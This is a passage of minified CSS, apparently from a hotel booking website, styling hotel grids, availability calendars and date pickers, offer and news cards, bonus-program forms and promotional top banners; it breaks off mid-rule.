.rooms-b__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;margin:0;width:100%}.rooms-b__button-more{margin-top:6px}}.poll__grid_1{display:flex}.poll__grid_1>.poll__grid-item{flex-grow:0}.poll__grid_1>.poll__grid-item_1{width:65%}.poll__grid_1>.poll__grid-item_2{padding-left:40px;position:relative;width:35%}.poll__step{display:none}.poll__step.active{display:block}.poll__progress{position:sticky;top:0}.poll .form-b__extra-input,.poll .form-b__input .react-select-custom{max-width:430px}@media only screen and (max-width:767.98px){.poll__head{margin-bottom:40px}.poll__grid_1{flex-direction:column}.poll__grid_1>.poll__grid-item{width:auto}.poll__grid_1>.poll__grid-item_1{order:1}.poll__grid_1>.poll__grid-item_2{margin-bottom:30px;padding-left:0}.poll__progress{position:relative}}.hotels-a__head{margin-bottom:40px}.hotels-a__grid{display:flex;flex-wrap:wrap;margin-left:-15px;padding-bottom:9px}.hotels-a__grid .hotels-a__grid-item{display:flex;flex-direction:column;margin-bottom:24px;padding-left:15px;width:25%}.hotels-a__grid_1 .hotels-a__grid-item{width:100%}.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:30%}.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__data{max-width:33.33%;max-width:calc(33.33% - 7px)}.hotels-a__grid_2 .hotels-a__grid-item{width:50%}.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:60%}.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__data{max-width:50%;max-width:calc(50% - 7px)}.hotels-a__grid_3 .hotels-a__grid-item{width:25%}.hotels-a_carousel .hotels-a__grid{margin:0 0 15px}.hotels-a_carousel .owl-stage{display:flex}.hotels-a_carousel .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.hotels-a_carousel .owl-item .hotels-a__grid-item{flex-grow:1;margin-bottom:0;padding-left:0;width:100%}.hotels-a_margin-1{margin-bottom:60px}@media only screen and (max-width:1239.98px){.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__data,.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__data{max-width:none}}@media only screen and (max-width:1043.98px){.hotels-a__head{margin-bottom:30px}.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:30%}.hotels-a__grid_2 .hotels-a__grid-item .hotel-mini__picture{padding-bottom:60%}}@media only screen and (max-width:767.98px){.hotels-a__head{margin-bottom:25px}.hotels-a__grid{margin-left:0}.hotels-a__grid .hotels-a__grid-item{padding-left:0;width:100%}.hotels-a__grid .hotels-a__grid-item .hotel-mini__data,.hotels-a__grid_1 .hotels-a__grid-item .hotel-mini__data{max-width:none}.hotels-a[data-carousel-mobile=disabled] .hotels-a__grid,.hotels-a_carousel .hotels-a__grid{margin-bottom:0;padding-bottom:0}}.hotels-b__headline{margin-bottom:22px}.hotels-b__title{font-size:60px}.hotels-b__subbrand{margin-bottom:30px}.hotels-b__subbrand-inner{border-bottom:1px solid #eee;border-top:1px solid #eee}.hotels-b__subbrand-inner-i{align-items:center;display:flex;flex-wrap:wrap;margin-left:-25px;padding:12px 0}.hotels-b__subbrand-caption{color:#aaa;font-size:15px;line-height:1.2;margin-left:25px}.hotels-b__subbrand-item{margin-left:25px}.hotels-b__subbrand-item-img{filter:grayscale(100%) brightness(0);max-height:40px;opacity:.2}.hotels-b__subbrand-item-img:hover{filter:grayscale(0) brightness(100%);opacity:1}.hotels-b__part_hotels,.hotels-b__part_reservation{padding-top:20px}.hotels-b__tabs-nav{margin-bottom:-1px}.hotels-b__tabs-item{max-height:0;overflow:hidden}.hotels-b__tabs-item.active{max-height:none;overflow:visible}.hotels-b__type{margin-bottom:40px}.hotels-b__city{margin-bottom:28px;overflow:hidden}.hotels-b__city-title{color:#aaa;font-size:14px;margin-bottom:20px}.hotels-b__list{display:flex;margin-left:-24px;width:auto}.hotels-b__list.initialized{margin-left:0}.hotels-b__item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;padding-bottom:1px;padding-left:24px;width:25%}.hotels-b__item:nth-child(n+5){display:none}.hotels-b .owl-stage-outer{overflow:visible}.hotels-b .owl-stage{display:flex}.hotels-b .owl-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0}.hotels-b .owl-item .hotels-b__item{flex-grow:1;padding-left:0;width:auto}.hotels-b .owl-nav{display:none}@media only screen and (max-width:1239.98px){.hotels-b__part_reservation{padding-top:80px}.hotels-b__item{width:33.33%}.hotels-b__item:nth-child(n+4){display:none}}@media only screen and (max-width:1043.98px){.hotels-b__item{width:50%}.hotels-b__item:nth-child(n+3){display:none}.hotels-b__title{font-size:34px}}@media only screen and (max-width:767.98px){.hotels-b__list{padding-right:30px}.hotels-b__item{width:100%}.hotels-b__item:nth-child(n+2){display:none}.hotels-b__title{font-size:24px}.hotels-b__subbrand{margin-bottom:30px}.hotels-b__subbrand-inner-i{flex-wrap:nowrap;margin-left:0;overflow:auto}.hotels-b__subbrand-caption{font-size:14px;margin-left:0}.hotels-b__subbrand-item{margin-left:15px}.hotels-b__subbrand-item-img{max-height:30px}.hotels-b .owl-nav{display:none}}@media only screen and (max-width:400px){.hotels-b__subbrand{margin-bottom:20px}.hotels-b__subbrand-item-img{max-height:26px}.hotels-b__type{margin-bottom:30px}.hotels-b__city{margin-bottom:20px}}.hotels-c__title{font-size:18px;line-height:1.33;margin-bottom:24px}.hotels-c__grid_1{display:flex;flex-direction:column;gap:16px 0}.hotels-c__grid_1>.hotels-c__grid-item{width:100%}.hotels-c .swiper-pagination{bottom:0;display:flex;gap:0 16px;justify-content:center;margin:24px 0 15px;position:relative}.hotels-c .swiper-pagination-bullet{background:#d9d9d9;border-radius:50%;height:8px;margin:0;padding:0;width:8px}.hotels-c .swiper-pagination-bullet:after,.hotels-c .swiper-pagination-bullet:before{display:none}.hotels-c .swiper-pagination-bullet-active{background:#e4002b}.hotels-c .swiper-pagination-lock{display:none}@media only screen and (max-width:1239.98px){.hotels-c__title{margin-bottom:-3px}.hotels-c__data{left:50%;overflow:hidden;position:relative;transform:translateX(-50%);width:100vw}.hotels-c__container{margin:0 auto;max-width:1024px;padding:0 10px}.hotels-c__swiper{overflow:visible}.hotels-c__grid_1{flex-direction:row;gap:0 0}.hotels-c__grid_1>.hotels-c__grid-item{display:flex;flex-direction:column;height:auto;padding:20px 0}.hotels-c .swiper-pagination{margin-top:1px}}@media only screen and (max-width:1043.98px){.hotels-c__container{max-width:720px;padding:0 10px}}@media only screen and (max-width:767.98px){.hotels-c__container{max-width:540px;padding:0 20px}}.hotels-d__grid_1,.hotels-d__grid_2{display:flex;flex-wrap:wrap;gap:17px 0;margin-left:-17px}.hotels-d__grid_1>.hotels-d__grid-item,.hotels-d__grid_2>.hotels-d__grid-item{display:flex;flex-direction:column;flex-shrink:0;padding-left:17px;width:25%}.hotels-d__grid_1>.hotels-d__grid-item_w-6,.hotels-d__grid_2>.hotels-d__grid-item_w-6{width:50%}@media only screen and (min-width:1240px){.hotels-d.animated .hotels-d__grid-item:last-child .hotel-mini-d__button-more{opacity:1}.hotels-d.animated .hotels-d__grid-item:last-child .hotel-mini-d__overlay{opacity:.9}}@media only screen and (max-width:1239.98px){.hotels-d.animated .hotels-d__grid-item:first-child .hotel-mini-d__button-more{opacity:1}.hotels-d.animated .hotels-d__grid-item:first-child .hotel-mini-d__overlay{opacity:.9}}@media only screen and (max-width:1043.98px){.hotels-d__grid_1>.hotels-d__grid-item,.hotels-d__grid_2>.hotels-d__grid-item{width:50%}.hotels-d__grid_1>.hotels-d__grid-item_w-6,.hotels-d__grid_2>.hotels-d__grid-item_w-6{width:100%}}@media only screen and (max-width:767.98px){.hotels-d__grid_1{flex-direction:column;margin-left:0}.hotels-d__grid_1>.hotels-d__grid-item{padding-left:0;width:100%}}.calendar-a__head{margin-bottom:30px}.calendar-a__title{font-size:16px;font-weight:400}.calendar-a__title h2{font:inherit;line-height:inherit;margin-bottom:0}.calendar-a__title-part-1{color:#878787}.calendar-a__table{border:1px solid #dedede;position:relative}.calendar-a__table-inner{min-width:698px;position:relative}.calendar-a__table-head{border-bottom:1px solid #dedede;position:sticky;top:78px;transition:top .2s linear;width:100%;z-index:3}.calendar-a__table-body{margin-top:-1px}.calendar-a__cols{display:flex}.calendar-a__cell{align-items:center;background:#f4f4f4;border-top:1px solid #dedede;color:#000;display:flex;flex-direction:column;font-size:12px;font-weight:600;height:57px;justify-content:center;position:relative}.calendar-a__cell:before{background:rgba(210,34,43,.03);content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}.calendar-a__cell.selected:before{display:block}.calendar-a__cell_th{background:#fff;border-top:0;font-weight:700;height:44px;line-height:1.3;text-align:center}.calendar-a__cell_th:before{background:rgba(210,34,43,.05)}.calendar-a__col{border-right:1px solid #dedede;flex-grow:0;width:7%}.calendar-a__col:last-child{border-right:0}.calendar-a__col_th{position:relative;width:16%}.calendar-a__col_th .calendar-a__cell{align-items:flex-start;background:#fff;padding-left:12px;padding-right:12px}.calendar-a__col_th .calendar-a__cell:before{background:rgba(210,34,43,.05)}.calendar-a__col_th .calendar-a__cell_th{font-weight:600;text-align:left}.calendar-a__caption{position:relative;width:100%}.calendar-a__entity{align-items:center;display:flex;position:relative}.calendar-a__entity-picture{margin-right:12px;max-width:48px}.calendar-a__entity-picture-img{display:block;margin:0 auto}.calendar-a__entity-caption{line-height:1.2}.calendar-a__value{position:relative;text-align:center}.calendar-a__value-icon{color:#b8babc;display:block;font-size:24px;margin:0 auto 5px}.calendar-a__cell[data-level="0"] .calendar-a__value-icon{color:#d6d7d8}.calendar-a__cell[data-level="1"] .calendar-a__value-icon{color:#b8babc}.calendar-a__cell[data-level="2"]{background:#fffcec}.calendar-a__cell[data-level="2"] .calendar-a__value-icon{color:#dbc551}.calendar-a__cell[data-level="3"]{background:#f0fbee}.calendar-a__cell[data-level="3"] .calendar-a__value-icon{color:#64db51}.calendar-a__table_scroll-up .calendar-a__table-head{top:148px}.calendar-a_1 .calendar-a__table-head{top:0}.calendar-a_1 .calendar-a__table_scroll-up .calendar-a__table-head{top:71px}@media only screen and (max-width:1239.98px){.calendar-a_1 .calendar-a__table_scroll-up .calendar-a__table-head,.calendar-a__table-head,.calendar-a__table_scroll-up .calendar-a__table-head{top:0}}@media only screen and (max-width:1043.98px){.calendar-a__cell_th{font-size:11px}.calendar-a__col{width:7.33%}.calendar-a__col_th{text-align:center;width:12%}.calendar-a__col_th .calendar-a__cell{padding-left:5px;padding-right:5px}.calendar-a__col_th .calendar-a__cell_th{text-align:center}.calendar-a__entity{flex-direction:column;width:100%}.calendar-a__entity-picture{margin:0 0 5px}}@media only screen and (max-width:767.98px){.calendar-a__table{overflow:auto;transform:translate(0)}.calendar-a__table-inner{min-width:748px;padding-top:45px}.calendar-a__table-head{left:0;position:absolute;top:0;transition:none}.calendar-a__col_th{left:0;position:sticky;z-index:2}}.calendar-b{font-size:15px;font-weight:400;line-height:1.45;position:relative}.calendar-b__head{background:#f3f3f3;border:1px solid #ddd;margin-bottom:-1px;padding:11px 11px 11px 20px}.calendar-b__head-a{box-shadow:0 2px 15px rgba(0,0,0,.1);display:flex;flex-direction:column;justify-content:center;line-height:1.45;min-height:55px;padding:8px 15px;position:relative;text-align:center}.calendar-b__head-a-title,.calendar-b__title{font-weight:700}.calendar-b__title-tooltip ul{margin:0;padding:0 0 0 20px}.calendar-b__cloud{color:rgba(0,0,0,.2);display:flex;height:24px;margin-top:-12px;opacity:0;position:absolute;right:30px;top:50%;transition:opacity .2s ease;width:24px}.calendar-b__cloud-icon{animation:calendar-cloud-blinking 1.2s linear infinite;height:100%;width:100%}.calendar-b__intro{align-items:center;display:flex}.calendar-b__intro .btn-tooltip{margin-left:6px}.calendar-b__grid_1{align-items:center;display:flex}.calendar-b__grid_1>.calendar-b__grid-item_1{padding:3px 0}.calendar-b__grid_1>.calendar-b__grid-item_2{margin-left:auto}.calendar-b__datepickers{border:1px solid #ddd;padding:22px 32px 30px;position:relative}.calendar-b__datepickers-inner{display:flex;justify-content:space-between;position:relative}.calendar-b__datepicker{text-align:center;width:47%}.calendar-b__datepicker-head{font-size:18px;font-weight:700;line-height:1.2;margin-bottom:20px}.calendar-b__datepicker-head:first-letter,.calendar-b__datepicker-month:first-letter{text-transform:uppercase}.calendar-b__table{border-collapse:collapse;table-layout:fixed;width:100%}.calendar-b__cell{border:0!important;padding:0;width:14.285%}.calendar-b__cell-inner{margin:-1px 0 0 -1px;transition:box-shadow .3s ease}.calendar-b__cell_th{font-size:12px;font-weight:400;padding:0 0 10px}.calendar-b__date{align-items:center;background:#f3f3f3;border:1px solid #ddd;cursor:pointer;display:flex;flex-direction:column;height:56px;justify-content:center;line-height:1;position:relative}.calendar-b__date-number{font-weight:700;transition:opacity .5s ease}.calendar-b__date-price{overflow:hidden}.calendar-b__date-icon-close,.calendar-b__date-price{font-size:10px;margin-top:9px;transition:opacity .5s ease}.calendar-b__date-icon-close{color:grey}.calendar-b__date-icon-preloader{border:2px solid grey;border-top-color:transparent;height:11px;left:0;margin:8px 0 0;position:relative;top:0;width:11px}.calendar-b__date:hover{background:#d8eeff;border-color:#95c5e8;z-index:1}.calendar-b__date_legend{flex-shrink:0;height:32px;pointer-events:none;width:32px}.calendar-b__date_legend .calendar-b__date-number{font-size:9px}.calendar-b__date_legend .calendar-b__date-icon-close,.calendar-b__date_legend .calendar-b__date-price{font-size:6px;margin-top:5px}.calendar-b__date.isToday .calendar-b__date-number{color:#d2222b}.calendar-b__date.inRange{background:#eef8ff;border-color:#95c5e8;z-index:2}.calendar-b__date.inRange:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.unavailable{background:#e4e4e4;border-color:#ddd;cursor:default}.calendar-b__date.unavailable:hover{background:#fee;border-color:#c77373;z-index:2}.calendar-b__date.unavailable .calendar-b__date-number{color:grey}.calendar-b__date.unavailable.inRange{background:#fee;border-color:#c77373;z-index:2}.calendar-b__date.unavailable_check-in{cursor:pointer}.calendar-b__date.unavailable_check-in:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.unavailable_select{cursor:default}.calendar-b__date.unavailable_select:hover{background:#fee;border-color:#c77373}.calendar-b__date.unavailable_highlight{animation:calendar-date-highlight 1s linear 2;z-index:2}.calendar-b__date.selected{background:#d8eeff;border-color:#95c5e8;z-index:2}.calendar-b__date.selected .calendar-b__date-number{color:inherit}.calendar-b__date.selected:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.disabled{background:#f3f3f3;border-color:#ddd;cursor:default}.calendar-b__date.disabled .calendar-b__date-number{color:#b8b8b7}.calendar-b__date.disabled:hover{background:#f3f3f3;border-color:#ddd}.calendar-b__date.changing .calendar-b__date-icon-close,.calendar-b__date.changing .calendar-b__date-number,.calendar-b__date.changing .calendar-b__date-price{opacity:.3}.calendar-b__notice{background:rgba(0,0,0,.8);border-radius:4px;color:#fff;font-size:12px;left:0;line-height:1.4;max-width:100vw;padding:5px 8px;position:absolute;text-align:left;top:0;transition:transform .2s ease;visibility:hidden;white-space:nowrap;z-index:1030}.calendar-b__notice-button-close{background:none;border:0;color:#fff;display:none;font-size:8px;padding:0;position:absolute;right:3px;top:3px}.calendar-b__notice_range{margin-top:66px}.calendar-b__notice.animated{transform:scale(1.05)}.calendar-b__notice.shown{visibility:visible}.calendar-b__nav{position:relative}.calendar-b__nav-button{background:none;border:0;color:#757575;display:flex;font-size:15px;padding:5px;position:absolute;top:-1px;z-index:2}.calendar-b__nav-button:hover{color:#98001d}.calendar-b__nav-button_prev{left:-5px}.calendar-b__nav-button_prev .calendar-b__nav-button-icon{transform:scaleX(-1)}.calendar-b__nav-button_next{right:-5px}.calendar-b__button-toggle,.calendar-b__nav-button.disabled{display:none}.calendar-b__button-apply-link{opacity:0;padding:12px 26px;transform:translateY(10px);transition:all .2s ease;visibility:hidden}.calendar-b__button-apply_bottom,.calendar-b__preloader{display:none}.calendar-b__legend{border:1px solid #ddd;display:none;margin-top:-1px;padding:16px 20px}.calendar-b__legend-list{display:flex;margin-left:-20px}.calendar-b__legend-item{align-items:center;display:flex;margin-left:20px}.calendar-b__legend-caption{font-size:13px;line-height:1.3;margin-left:16px}.calendar-b__input-text{width:100%}.calendar-b__input-text-hidden{height:0;opacity:0;padding:0 15px 0 20px;white-space:nowrap}.calendar-b.highlighted .calendar-b__cell-inner{box-shadow:0 0 0 1px #e4002b}.calendar-b.selected .calendar-b__button-apply-link{opacity:1;transform:translateY(0);visibility:visible}.calendar-b.loading .calendar-b__datepickers-inner{visibility:hidden}.calendar-b.loading .calendar-b__preloader{display:block}.calendar-b.loading .calendar-b__nav{visibility:hidden}.calendar-b.loading-without-cache .calendar-b__cloud{opacity:1}.calendar-b:hover .calendar-b__legend{display:block}.calendar-b_booking-search .calendar-b__data{background:#fff;border:1px solid #ddd;display:none;left:-345px;margin:6px 0 0;position:absolute;top:100%;width:895px;z-index:1210}.calendar-b_booking-search .calendar-b__datepickers{border:0}.calendar-b_booking-search .calendar-b__date.unavailable{cursor:pointer}.calendar-b_booking-search .calendar-b__legend{border:0;border-top:1px solid #ddd;display:block;margin-top:0}.calendar-b_booking-search .calendar-b__overlay{background:rgba(0,0,0,.6);display:none;height:100%;left:0;position:fixed;top:0;width:100%;z-index:1200}.calendar-b_booking-search .calendar-b__button-close{background:none;border:0;color:inherit;display:none;font-size:14px;margin-top:-.5em;padding:0;position:absolute;right:15px;top:50%}.calendar-b_booking-search.expanded .calendar-b__data{display:block}.calendar-b_booking-search.error .calendar-b__data{border-color:#e4002b}@media (hover:none){.calendar-b__date:hover{background:#f3f3f3;border-color:#ddd}.calendar-b__date.inRange:hover{background:#eef8ff;border-color:#95c5e8}.calendar-b__date.unavailable:hover,.calendar-b__date.unavailable_check-in:hover,.calendar-b__date.unavailable_select:hover{background:#e4e4e4;border-color:#ddd}.calendar-b__date.selected:hover{background:#d8eeff;border-color:#95c5e8}.calendar-b__date.disabled:hover{background:#f3f3f3;border-color:#ddd}}@media only screen and (max-width:1239.98px){.calendar-b__button-apply,.calendar-b__datepickers,.calendar-b__intro{display:none}.calendar-b__button-toggle{display:block}.calendar-b.expanded .calendar-b__intro{display:flex}.calendar-b.expanded .calendar-b__button-apply_top,.calendar-b.expanded .calendar-b__datepickers{display:block}.calendar-b.expanded .calendar-b__button-toggle{display:none}.calendar-b_booking-search .calendar-b__data{left:auto;right:0;width:1004px}}@media only screen and (max-width:1043.98px){.calendar-b__head-a-text{font-size:13px}.calendar-b__cloud{left:15px;right:auto}.calendar-b__date-price{font-size:9px}.calendar-b_booking-search .calendar-b__data{bottom:0;left:0;margin:0;position:fixed;right:auto;top:auto;width:100%}.calendar-b_booking-search .calendar-b__datepicker{margin:0 0 0 1px}.calendar-b_booking-search .calendar-b__datepicker-head{font-size:15px}.calendar-b_booking-search .calendar-b__button-close{display:flex}.calendar-b_booking-search.expanded .calendar-b__overlay{display:block}}@media only screen and (max-width:767.98px){.calendar-b__head{padding:11px 15px}.calendar-b__intro{font-size:13px;margin-top:3px}.calendar-b__grid_1{display:block}.calendar-b__grid_1>.calendar-b__grid-item{margin:0;padding:0}.calendar-b__datepickers{padding:15px 0 0}.calendar-b__datepickers-inner{display:block}.calendar-b__datepicker{margin:0 -1px -1px;width:auto}.calendar-b__datepicker_1{display:none}.calendar-b__date{height:50px}.calendar-b__date-price{font-size:9px}.calendar-b__date_legend{height:32px}.calendar-b__nav-button_prev{left:10px}.calendar-b__nav-button_next{right:10px}.calendar-b__button-toggle-link{margin-top:10px;width:100%}.calendar-b__button-apply{max-height:0}.calendar-b__button-apply-link{width:100%}.calendar-b__notice{padding:6px 10px}.calendar-b__notice-button-close{display:flex}.calendar-b__legend{display:none;padding:10px 0 5px 15px}.calendar-b__legend-list{margin-left:0;overflow:auto}.calendar-b__legend-item{flex-shrink:0;margin:0 15px 5px 0;width:180px}.calendar-b__legend-caption{font-size:12px;margin-left:12px}.calendar-b.selected .calendar-b__button-apply{max-height:none}.calendar-b.expanded .calendar-b__button-apply_top{display:none}.calendar-b.expanded .calendar-b__button-apply_bottom,.calendar-b.expanded .calendar-b__legend{display:block}}@media only screen and (max-width:340px){.calendar-b__date{font-size:14px;height:46px}.calendar-b__date-price{font-size:8px}.calendar-b__date_legend{height:32px}}@keyframes calendar-date-highlight{0%{background:#e4e4e4;border-color:#ddd}50%{background:#fee;border-color:#c77373}to{background:#e4e4e4;border-color:#ddd}}@keyframes calendar-cloud-blinking{0%,to{transform:scale(1)}50%{transform:scale(1.2)}}.offer-card{padding-bottom:60px;padding-top:70px}.offer-card__header{margin-bottom:35px}@media only screen and (max-width:1043.98px){.offer-card__header{margin-bottom:20px}}@media only screen and (max-width:767.98px){.offer-card__header{margin-bottom:15px}}.offer-card__title{font-size:60px;font-weight:300;line-height:1.3}@media only screen and (max-width:1239.98px){.offer-card__title{font-size:44px}}@media only screen and (max-width:1043.98px){.offer-card__title{font-size:34px}}@media only screen and (max-width:767.98px){.offer-card__title{font-size:26px;font-weight:400}}.offer-card__title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.offer-card__document{font-weight:700;margin-bottom:20px}.offer-card__details-item{margin-bottom:5px}.offer-card__details-caption{font-weight:700}.offer-card__status{margin-top:40px}.offer-card__status-label{background:#e4002b;border:1px solid #e4002b;color:#fff;display:inline-block;font-size:18px;font-weight:400;line-height:1.5;padding:13px 50px;position:relative;text-align:center;transition:.3s linear;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;vertical-align:top;white-space:nowrap}.offer-card_padding-1{padding-top:40px}@media only screen and (max-width:1043.98px){.offer-card{padding-bottom:40px;padding-top:50px}.offer-card_padding-1{padding-top:70px}}@media only screen and (max-width:767.98px){.offer-card{padding-bottom:30px;padding-top:40px}.offer-card_padding-1{padding-top:70px}}.post-card{padding-bottom:60px;padding-top:70px}.post-card__header{margin-bottom:35px}.post-card__title{font-size:60px;font-weight:300;line-height:1.3}.post-card__title h2{font-size:inherit;font-weight:inherit;line-height:inherit;margin:0;padding:0}.post-card__tags{margin-top:40px}.post-card__posts{margin-top:60px}.post-card_padding-1{padding-top:40px}@media only screen and (max-width:1239.98px){.post-card__title{font-size:44px}.post-card_padding-1{padding-top:70px}}@media only screen and (max-width:1043.98px){.post-card{padding-bottom:40px;padding-top:50px}.post-card__header{margin-bottom:20px}.post-card__title{font-size:34px}.post-card_padding-1{padding-top:70px}}@media only screen and (max-width:767.98px){.post-card{padding-bottom:30px;padding-top:40px}.post-card__container .posts__data{margin:0 -20px;padding:0 20px}.post-card__header{margin-bottom:15px}.post-card__title{font-size:26px;font-weight:400}.post-card__info-part_1{flex-direction:column;justify-content:flex-start}.post-card_padding-1{padding-top:70px}}.news{position:relative}.news__grid_1{display:flex;flex-wrap:wrap;gap:20px 20px;overflow:hidden}.news__grid_1 .news__grid-item{display:flex;flex-direction:column;flex-grow:0;flex-shrink:0;width:calc(25% - 15px)}.news .owl-carousel{margin-left:0;row-gap:0}.news .owl-carousel .owl-stage-outer{overflow:visible;width:100%}.news .owl-carousel .owl-stage{display:flex}.news .owl-carousel .owl-item{display:flex;flex-grow:0;flex-shrink:0}.news .owl-carousel .owl-item .news__grid-item{margin-bottom:0;padding-left:0;width:100%}.news .owl-carousel .news__grid-item:nth-child(n+5){display:none}@media only screen and (max-width:1043.98px){.news__grid_1 .news__grid-item{width:calc(50% - 10px)}.news .owl-carousel .news__grid-item:nth-child(n+3){display:none}}@media only screen and (max-width:767.98px){.news{overflow:hidden}.news__grid_1{gap:12px 12px;overflow:visible}.news__grid_1 .news__grid-item{width:100%}.news .owl-carousel{margin-left:0;padding-right:12px;row-gap:0}.news .owl-carousel:has(.owl-dots.disabled){padding-right:0}.news .owl-carousel .news__grid-item:nth-child(n+2),.news .owl-carousel .owl-nav{display:none}.news .owl-carousel .owl-dots{width:calc(100% + 12px)}}.bonus-programs__head{margin-bottom:36px}.bonus-programs__title{margin-bottom:6px}.bonus-programs__intro{color:#82807e;font-size:18px}.bonus-programs__description{font-size:14px;margin-top:5px}.bonus-programs__grid_1{display:flex;flex-wrap:wrap;margin-left:-20px}.bonus-programs__grid_1>.bonus-programs__grid-item{display:flex;flex-direction:column;flex-grow:0;margin-bottom:20px;padding-left:20px;width:50%}.bonus-programs__grid_2{display:flex;flex-wrap:wrap;margin-left:-20px}.bonus-programs__grid_2>.bonus-programs__grid-item{flex-grow:0;margin-bottom:20px;padding-left:20px;width:25%}.bonus-programs__button-more{margin-bottom:25px;text-align:center}@media only screen and (max-width:1043.98px){.bonus-programs__grid_2>.bonus-programs__grid-item{width:50%}}@media only screen and (max-width:767.98px){.bonus-programs__head{margin-bottom:30px}.bonus-programs__intro{font-size:16px}.bonus-programs__grid_1{display:block;margin-left:0}.bonus-programs__grid_1>.bonus-programs__grid-item{padding-left:0;width:auto}.bonus-programs__grid_2{display:block;margin-left:0}.bonus-programs__grid_2>.bonus-programs__grid-item{padding-left:0;width:auto}}.bonus-requests__head{margin-bottom:40px}.bonus-requests__table-cell_1-1{width:30%}.bonus-requests__table-cell_1-2,.bonus-requests__table-cell_1-3{width:20%}.bonus-requests__table-cell_1-4{width:30%}.bonus-requests__item-title-link{color:inherit}.bonus-requests__item-state{font-weight:700;padding-left:30px;position:relative}.bonus-requests__item-state-icon{stroke:currentColor;color:#b0b0b0;font-size:16px;left:0;position:absolute;top:.2em}.bonus-requests__item-state_done .bonus-requests__item-state-icon{color:#29ab5f}@media (max-width:767px){.bonus-requests__head{margin-bottom:20px}.bonus-requests__item-caption{color:#656361}.bonus-requests__item-value{font-weight:600}}.bonus-program__button-back{margin-bottom:36px}.bonus-program__head{margin-bottom:44px}.bonus-program__title{font-size:60px;font-weight:300;line-height:1}.bonus-program__logo-img{max-height:80px;vertical-align:top}.bonus-program__text{margin-bottom:40px}.bonus-program__grid_1{display:flex}.bonus-program__grid_1 .bonus-program__grid-item_2{margin-left:auto}.bonus-program__form{max-width:340px}.bonus-program__form-item{position:relative}.bonus-program__form-item_captcha,.bonus-program__form-item_submit{margin-top:20px}.bonus-program__form-caption{line-height:1.3;margin-bottom:10px}.bonus-program__form-card{background:#f4f4f4;margin-bottom:16px;padding:16px}.bonus-program__form-card .form-control{padding-right:90px}.bonus-program__form-card .bonus-program__form-button-submit{position:absolute;right:0;top:0}.bonus-program__form-exchanger{display:flex}.bonus-program__form-exchanger .bonus-program__form-item{flex-grow:1}.bonus-program__form-exchanger-separator{font-size:14px;margin:0 10px;padding:48px 0 0;position:relative}.bonus-program__form-exchanger-separator-icon{display:block}.theme-a .bonus-program__form-card{background:hsla(0,0%,100%,.1)}@media (max-width:1240px){.bonus-program__logo-img{max-height:50px}.bonus-program__grid-item_2{padding-top:10px}}@media (max-width:767px){.bonus-program__button-back{margin-bottom:20px}.bonus-program__grid_1{flex-direction:column}.bonus-program__grid_1 .bonus-program__grid-item_1{order:1}.bonus-program__grid_1 .bonus-program__grid-item_2{margin:0 0 20px;padding-top:0}.bonus-program__head{margin-bottom:30px}.bonus-program__title{font-size:40px}.bonus-program__form{max-width:none}.bonus-program__form-card{margin-left:-20px;margin-right:-20px;padding:16px 20px}}.notice-top{background:#000;color:#fff;font-size:16px;max-height:0;overflow:hidden;position:relative;text-align:center;z-index:1100}.notice-top__inner{color:inherit;display:block;text-decoration:none}.notice-top__text{padding:5px 15px}.notice-top__text a{text-decoration:underline}.notice-top__text a:hover{text-decoration:none}.notice-top__button-close{color:inherit;display:flex;font-size:16px;margin-top:-.5em;position:absolute;right:15px;top:50%;transition:all .2s ease}.notice-top__button-close:hover{color:inherit;transform:scale(1.2)}.notice-top__button-close-icon{fill:none;stroke:currentColor;stroke-width:1.4}@media (min-width:1240px){.notice-top{display:block}.notice-top.mobile{display:none}}@media (max-width:1240px){.notice-top{display:none}.notice-top.mobile{display:block}}.notice-top_1{background:#01774a url(/images/_src/bg1-1.png) no-repeat 50% 50%/auto 100%;font-size:18px;line-height:1.4;padding-left:80px;padding-right:80px}.notice-top_1 .notice-top__picture{align-items:center;display:flex;height:100%;left:15px;max-width:58px;position:absolute;top:0}.notice-top_1 .notice-top__picture-img{vertical-align:top}.notice-top_1 .notice-top__text a{color:inherit;opacity:.6;text-decoration:none}.notice-top_1 .notice-top__text a:hover{opacity:1}.notice-top_black-friday{background:url(/images/_src/promo/black-friday/1-1.svg) no-repeat 0 0/auto 100%,url(/images/_src/promo/black-friday/1-2.svg) no-repeat 100% 0/auto 100% #060b0e;display:block}.notice-top_black-friday .notice-top__text-item_special{display:none}.notice-top_black-friday-special{background-color:beige;color:#2b2a29}.notice-top_black-friday-special .notice-top__text-item{display:none}.notice-top_black-friday-special .notice-top__text-item_special{display:block}.notice-top_black-friday-special .notice-top__button-close{color:inherit}.notice-top_trip-sea{background:#e4002b;display:block}.notice-top_trip-sea .notice-top__text{align-items:center;display:flex;justify-content:center;padding-left:20px;padding-right:20px;white-space:nowrap}.notice-top_trip-sea .notice-top__text-item{position:relative}.notice-top_trip-sea .notice-top__text-item_aside{font-size:15px;position:relative}.notice-top_trip-sea .notice-top__text-item_main{font-family:RF Dewi Extended,Arial,Helvetica Neue,sans-serif;font-size:26px;font-weight:700;line-height:1.2;margin:0 70px}.notice-top_birthday-17{background:#e4002b;display:block}.notice-top_birthday-17:before{background:url(/images/_src/fortune/bg2-2.png) repeat 50% 0;content:"";display:block;height:100%;left:0;opacity:.6;position:absolute;top:0;width:100%}.notice-top_birthday-17 .notice-top__inner{position:relative}.notice-top_shown{max-height:none}a.notice-top__inner:hover{color:inherit;opacity:.9;text-decoration:none}.theme-noLayout .notice-top{display:none}@media only screen and (max-width:1400px){.notice-top_black-friday{background-position:-100px 0,100% 0}}@media only screen and 